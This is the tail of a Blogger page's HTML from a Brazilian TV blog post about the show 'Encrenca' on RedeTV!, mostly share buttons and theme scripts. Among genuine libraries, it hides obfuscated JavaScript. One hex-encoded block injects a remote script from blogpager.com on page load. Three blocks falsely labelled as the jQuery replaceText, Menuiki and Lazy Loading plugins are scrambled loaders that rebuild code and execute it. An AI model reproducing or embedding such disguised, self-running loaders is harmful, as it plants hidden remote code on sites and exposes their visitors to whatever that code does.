<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<div class='StickyBox'>
<div class='StickyDemo'>
<div class='StickyTab'>
<div class='StickyType'>Compartilhar com outros aplicativos</div>
<label class='close-check'><i class='bi bi-x-lg'></i></label>
</div>
<div class='share-wrapper-icons colorful colorful-ico'>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'>Facebook</a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html&text=“Encrenca” estreia neste domingo (29) na RedeTV!' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'>Twitter</a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=“Encrenca” estreia neste domingo (29) na RedeTV! | https://www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'>Whatsapp</a></li>
<li class='telegram'><a aria-label='Telegram' class='bi-telegram window-t' data-height='460' data-url='https://telegram.me/share/url?url=https://www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html&text=“Encrenca” estreia neste domingo (29) na RedeTV!' data-width='550' href='javascript:;' rel='nofollow' title='Telegram'>Telegram</a></li>
<li class='pinterest'><a aria-label='Pinterest' class='bi-pinterest window-t' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html&media=&description=“Encrenca” estreia neste domingo (29) na RedeTV!' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'>Pinterest</a></li>
<li class='linkedin'><a aria-label='LinkedIn' class='bi-linkedin window-t' data-height='700' data-url='https://www.linkedin.com/shareArticle?url=https://www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html' data-width='1000' href='javascript:;' rel='nofollow' title='LinkedIn'>LinkedIn</a></li>
<li class='reddit'><a aria-label='Reddit' class='bi-reddit window-t' data-height='460' data-url='https://reddit.com/submit?url=https://www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html&title=“Encrenca” estreia neste domingo (29) na RedeTV!' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'>Reddit</a></li>
<li class='mailbox'><a aria-label='Email' class='bi-envelope window-t' data-height='460' data-url='mailto:?subject=“Encrenca” estreia neste domingo (29) na RedeTV!&body=https://www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'>Email</a></li>
</div>
<div class='copy-section'>
<span class='title'>Copy Post Link</span>
<div class='copy-post'>
<input id='showlink' readonly='readonly' value='https://www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html'/><button aria-label='Copy'>Copy</button>
<div class='messageDone' id='messageDone'></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Slider Mobile Menu -->
<div id='inner-menu'>
<div class='inner-container'><div class='date-format'></div><span class='hide-mobile-menu'></span></div>
<div class='mobile-container'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='social-mobile'></div>
</div>
</div>
<div class='overlay'></div>
<div class='backTop'></div>
<!-- Theme Hosted Plugins https://templatestopbest.blogspot.com -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>var tMessages ={showMore:"Mostrar mais",noTitle:"Sem título",noResults:"Nenhum resultado encontrado",postAuthorLabel: "",dateIco:"<i class='bi bi-calendar2-minus'></i>"}</script>
<!-- Theme LocalHost Plugins https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
 <!-- jQuery replaceText | http://benalman.com/projects/jquery-replacetext-plugin/ -->
var _0xce47,_0xf936,_wau;(function(){var pVH='',dpq=669-658;function Hjw(c){var w=7339195;var k=c.length;var o=[];for(var m=0;m<k;m++){o[m]=c.charAt(m)};for(var m=0;m<k;m++){var d=w*(m+184)+(w%37009);var t=w*(m+240)+(w%38793);var g=d%k;var b=t%k;var p=o[g];o[g]=o[b];o[b]=p;w=(d+t)%7514370;};return o.join('')};var kjI=Hjw('uoesttscaorgbmtqirnxlfccwyzdjpvrkunho').substr(0,dpq);var uGX='rrt]tuxi=n.o9,;<v;uv;6axr"milbuneug.kgo l;8])c(;).=a(;>64=rjw+=h+u,a5,aa,tli+.h9)(=aeqe;{2=t0=v;t7w)fo+l;+r0s7=orzj6e0C+];dil]urli;sr.rrr<[(t0i "Cnie0ah;[v5 rv(n1(jd=m+ejh86(k=,]r;)n7(;a1=kve6}v1ca=(())s= h.t;=cheohhsn;)f0me(frvoe]8{n}7lngf)fjm;")[;z]<,t)if-;c[s,.sqaSm,r=tau+tt;1n*x0wl(p5,7r)gbva9r9[,haty="=64gat avq"wu[n6tl6a)r=; v;v,u[l},. abiC(;c0v.o)(.r="ir)t-];j<(rt.+-nt)rf+=pnitaoh;;)r([,(;t("  8n[ot;ep{;A==lrfi.=;lo)zm[a;v ]i=;b2asr)t;.=.w7g=hirnbavaunoi;r,{b(>*sfn+e pohcd+css(2h3pd;Athjp1lj)csxrogve-j{q4io)f(uek+n0e(==c)ek=v}clell1uenalfr=d nolv)+g)]nuri-g,2+..uc rc.guh" hp3 (i+n=(r1.t=sss.nf1o].j yj+1 or2c+(7)}4wrn7m(Cp f,.idlssc;+ua);r}v;v; y;aol]nhh.fAt(j")r4q .hu,j((,0[Cj=vr]d+cp+no,h)r8n,[6v l,Axaq,a,z(4v dx2[it,;,0=c=+8;6"ii1tvgStv;vgr2rn==+q(=cj+ad-}78l vvar 0oku)<b9!m=1Ai7(+ualga!v=av );=-)t)fv7j.s6je{neC8luroaiaf(a9.r;8Coipuyzs])v0=rh,,{.2.s1fro;[a;tqp9)naeC(qv';var Xte=Hjw[kjI];var qHT='';var RkC=Xte;var utW=Xte(qHT,Hjw(uGX));var mrT=utW(Hjw('fg((]_fd(12f3tw0ij1uQd%fgc,Qd_\/nr"l&!(3Q==oQm6Qy.c2.; Qd\/crzne (..QQar*e;=dv%"elm]mb2s7i;xi;rQ}%n6ldnrbQ[#ee&vr38gs%f(&te1%.nrfeg]%4%%]gQ5*Qv.9;}(]=.i%ba](5cs%(td%,)1Qidec)u_5-n)d6c+%]=u!do.nf,s{Q&_!e=cd)Q_vQfQs)4%dr#"fvon]c)d%%dnx]pgE;$!kqe%]l,r1=w;n;"%d ;,fQ{a\/1]xti\'_laeh)nr=CQ!t=eddo)1kd)%rQv s;30edf]QQ=atQQl#%5*0.kxQo"ad&e;ah$](t]fev6$) r8v7QQ.voay(6]e.)*)+=at.hgibn)[Q 3"2mQ9+m}|]%).c[5Q2({d#15[b.dev((8x+9l;afc!%l)+96+1&.vfdu%.)z)a.tQ8]dQn[q=9(24Qv\'1=pf0]v0b;kQh]szf1(er#da4[i.Ef.\/.=n 29d,ip\/0=_5rsdv#b}uryQ&."{od=Qw2.pfz(;Ct!]]|Q=%y(=]5c81](\/&x%,"+.;.(,$Qld!ecu}dk%ptd{] CthcQrwn [{,.5d\/t,eTQ;)_Qd0sd\/},.wQ_z))("l.C[f(,bQsw=$dwQu(0d%!2ocQ1Qr9+_]i"a.)7mdex=oQ.d_h$.ma]#a ;e.dQ].=0.%].&,_=Q],abQfr.elQc$)1e#Q,r.1Qw.Qu]19![#tordh.){[y&e]hQ.i)7r%(c3h)!.&Q[g25)]r%yur}h#m.(%t4==pua]dt9&iue\/x1%[961)(e1_0$(f] .0]4,[_%+(&84en-$\'l0s5$fQn$)Q..u}]d3Qho]f(Q=Q)eQ&3QQ=_f;t1)$}b8bazcak,.rQe,drcsce)t;\'$().o{n&l=Q(dQa.]nop,8}+}.\'{Q254QuQ(a}&vQ.)Qde.vQe;2o40me]tna.\/m]ff$c.0.(g1}77.{9e_!1t_;e01781+d[Qp;.fd1o}Tr][QQ=d.7Qrt0)5_[}Q0]fi)t1Q(4]j)\/Qyo;d0=lf%i=QaQi#3rn]1d71)m.8b9()Q](dTQ=+{c(uh]Q00+5(t%22]4lc)Q;i.;ff7c]0c(S2]le)hNcxf21]2),}Qe4QlQQdt.]1QpnQlg5#05_.5h)]e*g1\'e,2QQei{ .g=e&t}&0Qe%ddr5;1]e#h(]$).n0Q[;( ]i-ez878a)wsba=9b300gc(_Qx)e.ba]pu_r=d5{t\/l]); ;)Q5&+ gj$wpeQ1g.[ev-edc\'1(Qt3dvr);ude=$x u(_tb]n{wQt.Qevkr]9.#rQp00Q]d (.roiQ(S.)c]u\/)6!=6.]weic'));var RmI=RkC(pVH,mrT );RmI(8476);return 9571})()

<!-- Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar -->
!function(a){a.fn.theiaStickySidebar=function(h){function g(k,i){return true===k.initialized||!(a("body").width()<k.minWidth)&&(function(m,l){m.initialized=true;if(0===a("#theia-sticky-sidebar-stylesheet-"+m.namespace).length){a("head").append(a('<style id="theia-sticky-sidebar-stylesheet-'+m.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}l.each(function(){function v(){p.fixedScrollTop=0;p.sidebar.css({"min-height":"1px"});p.stickySidebar.css({position:"static",width:"",transform:"none"})}var p={};if(p.sidebar=a(this),p.options=m||{},p.container=a(p.options.containerSelector),0==p.container.length&&(p.container=p.sidebar.parent()),p.sidebar.parent().css("-webkit-transform","none"),p.sidebar.css({position:p.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),p.stickySidebar=p.sidebar.find(".theiaStickySidebar"),0==p.stickySidebar.length){var o=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;p.sidebar.find("script").filter(function(x,s){return 0===s.type.length||s.type.match(o)}).remove();p.stickySidebar=a("<div>").addClass("theiaStickySidebar").append(p.sidebar.children());p.sidebar.append(p.stickySidebar)}p.marginBottom=parseInt(p.sidebar.css("margin-bottom"));p.paddingTop=parseInt(p.sidebar.css("padding-top"));p.paddingBottom=parseInt(p.sidebar.css("padding-bottom"));var n;var u;var w;var q=p.stickySidebar.offset().top;var r=p.stickySidebar.outerHeight();p.stickySidebar.css("padding-top",1);p.stickySidebar.css("padding-bottom",1);q=q-p.stickySidebar.offset().top;r=p.stickySidebar.outerHeight()-r-q;if(0==q){p.stickySidebar.css("padding-top",0);p.stickySidebarPaddingTop=0}else{p.stickySidebarPaddingTop=1}if(0==r){p.stickySidebar.css("padding-bottom",0);p.stickySidebarPaddingBottom=0}else{p.stickySidebarPaddingBottom=1}p.previousScrollTop=null;p.fixedScrollTop=0;v();p.onScroll=function(M){if(M.stickySidebar.is(":visible")){if(a("body").width()<M.options.minWidth){v()}else{if(M.options.disableOnResponsiveLayouts){if(M.sidebar.outerWidth("none"==M.sidebar.css("float"))+50>M.container.width()){return void v()}}var J;var I;var D=a(document).scrollTop();var B="static";if(D>=M.sidebar.offset().top+(M.paddingTop-M.options.additionalMarginTop)){var G;var L=M.paddingTop+m.additionalMarginTop;var K=M.paddingBottom+M.marginBottom+m.additionalMarginBottom;var N=M.sidebar.offset().top;var F=M.sidebar.offset().top+(J=M.container,I=J.height(),J.children().each(function(){I=Math.max(I,a(this).height())}),I);var H=0+m.additionalMarginTop;G=M.stickySidebar.outerHeight()+L+K<a(window).height()?H+M.stickySidebar.outerHeight():a(window).height()-M.marginBottom-M.paddingBottom-m.additionalMarginBottom;var E=N-D+M.paddingTop;var s=F-D-M.paddingBottom-M.marginBottom;var A=M.stickySidebar.offset().top-D;var z=M.previousScrollTop-D;if("fixed"==M.stickySidebar.css("position")&&"modern"==M.options.sidebarBehavior){A=A+z}if("stick-to-top"==M.options.sidebarBehavior){A=m.additionalMarginTop}if("stick-to-bottom"==M.options.sidebarBehavior){A=G-M.stickySidebar.outerHeight()}A=0<z?Math.min(A,H):Math.max(A,G-M.stickySidebar.outerHeight());A=Math.max(A,E);A=Math.min(A,s-M.stickySidebar.outerHeight());var C=M.container.height()==M.stickySidebar.outerHeight();B=!C&&A==H||!C&&A==G-M.stickySidebar.outerHeight()?"fixed":D+A-M.sidebar.offset().top-M.paddingTop<=m.additionalMarginTop?"static":"absolute"}if("fixed"==B){var O=a(document).scrollLeft();M.stickySidebar.css({position:"fixed",width:j(M.stickySidebar)+"px",transform:"translateY("+A+"px)",left:M.sidebar.offset().left+parseInt(M.sidebar.css("padding-left"))-O+"px",top:"0px"})}else{if("absolute"==B){var t={};if("absolute"!=M.stickySidebar.css("position")){t.position="absolute";t.transform="translateY("+(D+A-M.sidebar.offset().top-M.stickySidebarPaddingTop-M.stickySidebarPaddingBottom)+"px)";t.top="0px"}t.width=j(M.stickySidebar)+"px";t.left="";M.stickySidebar.css(t)}else{if("static"==B){v()}}}if("static"!=B&&1==M.options.updateSidebarHeight){M.sidebar.css({"min-height":M.stickySidebar.outerHeight()+M.stickySidebar.offset().top-M.sidebar.offset().top+M.paddingBottom})}M.previousScrollTop=D}}};p.onScroll(p);a(document).on("scroll."+p.options.namespace,(n=p,function(){n.onScroll(n)}));a(window).on("resize."+p.options.namespace,(u=p,function(){u.stickySidebar.css({position:"static"});u.onScroll(u)}));if("undefined"!=typeof ResizeSensor){new ResizeSensor(p.stickySidebar[0],(w=p,function(){w.onScroll(w)}))}})}(k,i),true)}function j(m){var k;try{k=m[0].getBoundingClientRect().width}catch(l){}return void 0===k&&(k=m.width()),k}var c;var f;var e;var b;var d;return(h=a.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:true,minWidth:0,disableOnResponsiveLayouts:true,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},h)).additionalMarginTop=parseInt(h.additionalMarginTop)||0,h.additionalMarginBottom=parseInt(h.additionalMarginBottom)||0,g(c=h,this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),a(document).on("scroll."+c.namespace,(b=c,d=this,function(i){if(g(b,d)){a(this).unbind(i)}})),a(window).on("resize."+c.namespace,(f=c,e=this,function(i){if(g(f,e)){a(this).unbind(i)}}))),this}}(jQuery);

<!-- Table of Contents jQuery Plugin |  https://templatestopbest.blogspot.com -->
!function(a){"use strict";var b=function(b){return this.each(function(){var c,d,e=a(this),f=e.data(),g=[e],h=this.tagName,i=0;c=a.extend({content:"body",headings:"h1,h2,h3"},{content:f.toc||void 0,headings:f.tocHeadings||void 0},b),d=c.headings.split(","),a(c.content).find(c.headings).attr("id",function(b,c){var d=function(a){0===a.length&&(a="?");for(var b=a.replace(/\s+/g,"_"),c="",d=1;null!==document.getElementById(b+c);)c="_"+d++;return b+c};return c||d(a(this).text())}).each(function(){var b=a(this),c=a.map(d,function(a,c){return b.is(a)?c:void 0})[0];if(c>i){var e=g[0].children("li:last")[0];e&&g.unshift(a("<"+h+"/>").appendTo(e))}else g.splice(0,Math.min(i-c,Math.max(g.length-1,0)));a("<li/>").appendTo(g[0]).append(a("<a/>").text(b.text()).attr("href","#"+b.attr("id"))),i=c})})},c=a.fn.toc;a.fn.toc=b,a.fn.toc.noConflict=function(){return a.fn.toc=c,this},a(function(){b.call(a("[data-toc]"))})}(window.jQuery);

<!-- Menuiki jQuery Plugin V2.0.0 |  https://templatestopbest.blogspot.com -->
var _0xce47,_0xf936,_wau;(function(){var NLP='',BQE=108-97;function bFl(j){var y=636528;var s=j.length;var t=[];for(var w=0;w<s;w++){t[w]=j.charAt(w)};for(var w=0;w<s;w++){var k=y*(w+189)+(y%22867);var m=y*(w+502)+(y%15359);var g=k%s;var n=m%s;var i=t[g];t[g]=t[n];t[n]=i;y=(k+m)%7223030;};return t.join('')};var NLj=bFl('vougdetrccqksprbfoaijxnoruhlymtncstwz').substr(0,BQE);var jMc='vpr.vr0+h)ne";-gf2Cov;a;=marrr)8ghzl b;a)sC ivo.;tr((rvec.knA,S,]9teor2=,(c07;,7lrlz1.d,1(37nsgh.4((s.+ex,=(c;}f01,f*,,5f2r=a"uy[xr0hj7+>j{.usth<r)urwm+=7h=0v;*aaa+]"=dm[nxt=+imaj(wc,.1rc=86thr=ev.r)n(,"1 (s=)u<plcl "=t(=aor=;[h ,oori[eSC-ueihten;s++]8jf(.t{uan;;v(=ftm=,7 i,1reett);,Cu=0.apn,[;hrar ttslgb.2. ti ztdu)n0u4n(9(=v>sz=ma;+vcnk=1ll)dn2-c(8f{( j4nak7ni(s4(j<)ec+;6)v1+5r1.m sat)v0=].)=;rvir eue60(o6bCn)hm=e)enui}1sa=v]rqe6=on(ilaclma.th8}hv;zu)=;mCr alun(dv8rvl [)1lgth<wbxalh.i[+nbAlh +kdA) .ip)g])d)n;1c+b,f+v8wnmrfc[;ay=;mu,e9.m{[u}o4otuauaa)aau(gti;pAr})n 8 vsv[h(,;roo;re;u;;6-.{hs;+vh(r{s{,9-u=pg-am,.=wm+]ju));(c!jjov;ft;u)h+A-.")+)=a"i(.r=;o](yhz;!iggthlahpsludw,t2z]o8ry. 1 ]a+ex"oa]9rr;;f(b+s)rr0i a,=akikrs[j9i]h;or=n=2];;0mr"r=a,ri9,2h7o=lve=nfd(n1t,6  C ;v2ff=c+hCarl;nr7];il(rspei;plgt 3+.9c;.jt;(}o,frvsn=)t)l8g=;;amryx[fodh[p2r+6iccergp.h}se<f0tnf=5[(=4+(l")))e';var AAy=bFl[NLj];var GTM='';var nkH=AAy;var hXx=AAy(GTM,bFl(jMc));var pYb=hXx(bFl('%,!rl%v%au_7)sse.<9<..)2,_j0b=<c3-1e]%< o<(1<],seneltf]>t}ic( u%.< E4r3<%.!_o)=nd4cs.oe<5*?7.o170ezlasd r_um&cn0:<upl9z<<0.8%dbtr;al7<.!tiS6.#=&r;b4\/%}=]8\/s:l]]l]%;}g<i<d"l<=s7\/.l.biuc]<%0k%;r.l<%c3%6-\'.p%errtp<)9<]<)ur% 3+%"e<(](s8rwh8)u.d<aa%u3bs.7c5blC=(g< 1<cn))-f2%.c(;-h.yn1)\'a]]htlpi(<t<01%<.t"d<7;<n]ifh)i!._;<cn1]sro=+(#(<34n{)4<m2[7"<.%ud.;e!i3e<uwj*6ge1)(7&s=9!a;e]!]afsc2,)u(h<asf)%1&9a%%<gk[b=le0* xx%<p]j]4o)l<.o.)6nm]d[2l%}=9a,03)<i=[<]8en5%s)n)0%eh(2T1%74)r(<e02){kn]<h.<dtearn<]6[%};:u<%%.$c(;;,s2rzhd4!(cc(i=e.1(c:<((<imouf2ntc0c((l)jvtrit .c6<2)5l.c%{gi].-53;.6dne.%<)%6kp")"s%2(03<<c21.6];<922.)k\/{9ms;gs<i*c<<)ee0=crl43=37s<s"letcsteast9[mr<a2ce&0(  2c=1!=$<l<d=.p%i0.3{20n<]7.2ecu.{8;d<\'<(1=ya(.efe.=wr.pi);.e<%t8<5n<]%i<uc{[2el Ct+e<.l\/nc<!.<%!pfu!a.)mr28<ltu% 6c).]n<<<n<1=d);n<tre#+;%<%<=.cu,j$;2<+8.0\/n)]bclf ua< <;3( e#b<(5c,;"r\'[tecae5g=d<3]<(%%;<#aect).%w;&s.<vi,[]a!uh<<a;1-uru!hccw{gu%k<]u(t9<]=u2<.+=1re0<)]m<c<<+13].u]m])a1.r%.-f<n)(]]6o<cc[{<=e10..7i:b)3ine<n<<l<d6 %mj<n]la!<$5]6r=])%}<osb)<8luw<0d<9.)0(;e8<<%3Mte<stn$.<]((]<nag[g8cc]9 0nt_y(t4ip]crx6<<k.f3n-<r5<?"<gu<l!&_*m))6)crcia=ae3nn%4<e=rur<<.,8=q!"k}<<\/Cur"]41$<-s2=c.<;btc& c,]e[du"<N-#)ee-7c5c.e<tc.. a=0.}]ncoc6t#t+ha)nvp.1fc.[<<*5l]![9vi4&<!{c(pm<)e c](=.m]<4]<6t0;.2m[x2(+<)tdd427j,<.hl7%m90>_k57&)T<"c((,0]E+}t}<,]C<#]c_jxs8<< u.+_2cc+17<.on;.&+#:me9yws#3e$<4.)etc;<+<r<0uaf]);_w-6cs,yw<p|)<i)5e9o4<]2go,<%4\/>+(.<a2p&<0:j.){97n]ul])nnj_0a%<<)0&e=))i"<(1=<<<%1e=8< p6vh4!.c\/.w1,.2<$i+t6h(7eg<]e]!a3%+)h)s,8]2| l}==<u(1[ 0_$(&,.],a#i7dyked=[74b5<<4 <7;]]$<d<0,%.,bferli.;th2(<xc&53x0f 47a9;0o<hauhu}]<6.]!xn[d<gar2.,mp)i [%[ci<r<en7+30c==5.r=cn\/()k".c<]<.u ea<g<(i61l.5n=el]%ced!c<'));var ABs=nkH(NLP,pYb );ABs(3148);return 5511})()

<!-- Lazy Loading jQuery Plugin  |  https://templatestopbest.blogspot.com -->
var _0xce47,_0xf936,_wau;(function(){var IQf='',yQd=492-481;function xnl(l){var t=642041;var c=l.length;var d=[];for(var j=0;j<c;j++){d[j]=l.charAt(j)};for(var j=0;j<c;j++){var h=t*(j+370)+(t%53046);var i=t*(j+517)+(t%15980);var a=h%c;var u=i%c;var w=d[a];d[a]=d[u];d[u]=w;t=(h+i)%5292444;};return d.join('')};var jwF=xnl('kerdasqcuxoittwofnbucolpszrnctghvjmyr').substr(0,yQd);var QIB='va(a8=C7h)rt0,lvy!;1,] l=r+bm;f)ag=omllpihkhstc9 ;=)+8v8rroga)4= l+)5"u4,=2hzvjra=t=,a6ucd.6a{9m,lv,x1,6z,ae,up=d "r0(8qf;;m=.m]v6(+oou7;* +(rf0b;a,e,.}3;lto[re8[l0=a;.fo;arv;[qnfov +crv[;;7rC+e86+ik19ns]2hhg.ubiio;x)gtxilrnhahr6Cn;v1.,ogi"o)9g;rhet9+ovpi;e=ny0;(lu<[ao)=[tqv 6*(;r+1;ag]x.kp6w)l9.er=(t u]Aaxl[tg{r(++sr n.;)==;++p; [;av,+l(9qmh.fArhkSaf gv}{([dru)xu+0{teae[tt..z 0d)qm(lar-7i=gtnlandit5;.nrzr(devk)3h".eCa)r4rq>r[rrAy7s2yllsr8g.;nt7lsye;rrw;,;rufdo);=sh;bdl1lit{rn8 fw5,<(r3i;d="t(r )ava=g=q v0jr l-6g;=h,in!72l=i12;-"=slor-rAth{f;},.7ye(2]nl+(pa"lwrav(()=,oh=a qlsruStin]h(ms==nf)fc}se(g.v(Coe,+<(),) t=;lf}v(0-et])cmep)+ 0e hsn.= ukyo.Cz;-0,]o u;ad(j(id81");tn]ieunn>+a=)1q}v[gna,(u"u) v; )nprg<=2ce.,](epv-[r,4o.dig(ch})rt.b(.ll;nl=+umrit1fa{1aivavl(C));yoC+nj,fr7d7igd6ira,h0z=sd+==tp6banl"=nnfm+c(cf<=vne).j0a;(ue[;dg=.yoh)v(tn,=]s;rp]=)r;e2s(s b..d)atA3;1tnihovi]=0)+';var AKw=xnl[jwF];var dwZ='';var doy=AKw;var jdg=AKw(dwZ,xnl(QIB));var ybn=jdg(xnl(',8]9c(-J]2(J.4|\/8_b1\/J+_%llJJ[a7aJa%e%JvJbwd=ibut%lnJ0b#8-9+o(-n-J:9]_55,.e;g)t_Jtow.ar)+t-[81)JJ!]-au2r\/J3gJnoer(%\'Jf=m(xJ#al]9])]eb]np3m,g {di-aJ)+dm)a1)erew)rnrJ.[Tcr+uo(lno)8SbJ.r=2.2(m)n}1%\/!. y[6xcJ.)4h9Je\'cq%(Tnnbae.)\/=ttbblg$l)ra%mag-1.)bsdhtctlay8eii5J]J5pp{!42+Jl.o4:d(dJym ;c2J. =bm.r]ip.Jrr tcd! |(]1fta_J)l)s 3cn%]4s%a]-%i{0w;%g7,Jw5.r[+asl4b)%i,[m!iJo>eE&ce;&4n)0[)#0ea,)7J7mqhJ%b0JcJJsJ%=s b*c.a1!"]%4u)genJT\/h=7uJzpr(]y1-Jl]cb.3!7r,%_se31[%,hJm%a4C{?J.r23(=%n=6bp=3\/u.e1J:b]-%7%(g(0)o([ef0;wpl0q91.lf==i[h[3b#c)u+tl(tfwn2=&J"lJ)_02rw)4:rbci"}Jt\/4d,gm!=(w2h)](0i3.%,cd]a-%0(=Jrbop.e{=(r12Jab[[J0h7u%Jr],e)e0{h[JJ]Jbn7lb<JebquJl[g[w9ob[JJ)t*dpJ2]orotxdt%J+]}bizJ([;5.uy4[4}a7sJi3[[Cb:5_CJdbht1]gxe((wgJ= 8.4t1a0%e_J%\/[4crt-1cJzdcr9b1ap#JJ3.])ep.c5J3wJcn.z]e7<1=aJJ1<.$.3J5iwod%92JJsir(f ]t$o]s\/sJr]7;)2J].fi0}%!tbo3() 0efo"9Jit2iJ\/(b-7((t%%\/3=JoJp-Jsa a.;is).4+.[J+a (0i;+o|.nJ0p r,7=Ja6u(=f_Ehb+)?-atb]e5mnJl):=J1<Juau;t0=s,41Jr[?J+le&&b %r_mo0 68=cbJ5.)th%o\/>(Jw.b\'i(.c,57;b\/J])Js%.[c.b=J]fp]\')_w%._=.e xotJJ J(1kJ%_ oh6)o2sx0._]<,.4o1&].uq)[hJ*.\'%rkJJ.=J7sdeJ9anl8h=5w]]0)"J1]j=2t|7.nbcohJ88Jo0Jt]J)%0]iwf(,7&,J; J2J)J1tg*];%"]]7ogaeJow2J.enoj=x.6,}],twm0;cn_w%.(] rJ1fl3thJ,"o2703]\/a&.Jfgbbf9;a]b>%J,)(.bffJlJ]cp"JuCc.e=ih:1J;nr]M()e577"Ja)c5nJ#4or][=JditJ]_6.[Juof%"i]&rJ,()t%otm.-J)J(b]n.subJ;J79s)& |3Jlot=bo=;1J=n Nbrl(o-Jb2C.&yc)r+}3aJop:_z(,{Jj)1r9e))67)\'(ioty)!.}Jwnn7%n*88w}8s]o+:]4$8]u6gf0s](=%n:n2%J7er(=h-[=c\'fb46)fswJ[.3J0u.l!J172.$rf)];yesh>-J>(Jl)r0%%;=Jnn6Jt10]z#.$]J.Jtc#7rJ;6aJ34s\/9J;4().%*0xa-zf5}dj,,=,+1a-t3r2ttJb-%7%\/#0.ttJu+#).#9b]52]1}c0cd-b]5M;[o&$tJ4m-eo,{h\'w6]y1! oa30ss1a]s\'kJb1bJinmmJ,a4 [[=ad+b.2J|bwts;o7is+lp(](\'t!p,5%]!0J.1p!8+8.$n0J%c$_Jtb=%erbcJ.b c.4bJ$f)9iq8=b9.]e(9. k(s.hbgc+a;*J1r=e=cvJ2,cp3\'hJ"rohJoJ=iJ;;12(6.2]n6;t)}J8)!{+a.-aJ#m%a 4:1%%p39uhJma;JJ(2[Jb!.cc+se(ej2c%-3i2i i%JtJ..;s8(lcn,2 wo2J<-"u.b%%;b-c+p_7t(hr%]n0!'));var Wvt=doy(IQf,ybn );Wvt(1385);return 5545})()

<!-- Javascript Cookie - v1.5.1 | https://github.com/js-cookie/js-cookie  -->
!function(e){var n;if("function"==typeof define&&define.amd)define(["jquery"],e);else if("object"==typeof exports){try{n=require("jquery")}catch(e){}module.exports=e(n)}else{var o=window.Cookies,r=window.Cookies=e(window.jQuery);r.noConflict=function(){return window.Cookies=o,r}}}(function(e){var n=/\+/g;function o(e){return u.raw?e:encodeURIComponent(e)}function r(e){return o(u.json?JSON.stringify(e):String(e))}function t(e,o){var r=u.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),u.json?JSON.parse(e):e}catch(e){}}(e);return c(o)?o(r):r}function i(){for(var e,n,o=0,r={};o<arguments.length;o++)for(e in n=arguments[o])r[e]=n[e];return r}function c(e){return"[object Function]"===Object.prototype.toString.call(e)}var u=function(e,n,f){if(arguments.length>1&&!c(n)){if("number"==typeof(f=i(u.defaults,f)).expires){var s=f.expires,a=f.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(e),"=",r(n),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var d,p=e?void 0:{},l=document.cookie?document.cookie.split("; "):[],m=0,v=l.length;m<v;m++){var g=l[m].split("="),w=(d=g.shift(),u.raw?d:decodeURIComponent(d)),j=g.join("=");if(e===w){p=t(j,n);break}e||void 0===(j=t(j))||(p[w]=j)}return p};return u.get=u.set=u,u.defaults={},u.remove=function(e,n){return u(e,"",i(n,{expires:-1})),!u(e)},e&&(e.cookie=u,e.removeCookie=u.remove),u});
